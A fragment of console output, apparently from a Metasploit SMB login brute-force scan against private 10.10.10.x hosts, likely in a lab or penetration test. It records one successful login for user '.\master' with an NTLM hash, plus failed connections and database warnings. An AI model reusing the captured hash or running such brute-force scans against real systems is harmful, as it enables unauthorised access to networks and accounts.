 [!] 10.10.10.19:445 - No active DB -- Credential data will not be saved!
[*] 10.10.10.30:445 - 10.10.10.30:445 - Starting SMB login bruteforce
[*] 10.10.10.31:445 - 10.10.10.31:445 - Starting SMB login bruteforce
[+] 10.10.10.25:445 - 10.10.10.25:445 - Success: '.\master:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b'
[!] 10.10.10.25:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.22:445 - 10.10.10.22:445 - Could not connect
[!] 10.10.10.22:445 - No active DB -- Credential data will not be saved!
[*] 10.10.10.32:445 - 10.10.10.32:445 - Starting SMB login bruteforce